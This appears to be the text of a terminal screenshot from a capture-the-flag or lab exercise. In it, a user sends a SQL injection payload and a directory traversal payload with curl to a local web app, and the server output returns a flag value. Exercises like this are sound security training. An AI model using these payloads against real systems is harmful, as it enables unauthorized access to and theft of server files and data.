 File Edit View Search Terminal Help
ubuntu@client:~$ curl -s -i "http://webapp:8080/product?id=1'%20OR%20'1'='1" | head -6; curl -s "http://webap
p:8080/download?file=../../../../flag1.txt" | tee ~/flag1.txt
HTTP/1.1 200 OK
Server: Werkzeug/3.0.6 Python/3.8.5
Date: Fri, 13 Nov 2026 14:11:06 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 119
Connection: close
b77028befc676a4a
ubuntu@client:~$